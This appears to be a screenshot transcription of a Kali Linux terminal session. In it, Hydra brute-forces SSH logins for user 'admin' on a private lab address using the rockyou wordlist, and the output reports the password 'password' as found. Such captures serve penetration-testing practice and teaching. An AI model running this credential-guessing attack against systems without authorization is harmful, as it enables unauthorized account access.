 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt.gz ssh://10.0.0.201 -s
 22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-23 14:
39:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.0.201:22/
[22][ssh] host: 10.0.0.201   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complet
e until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-23 14:
39:20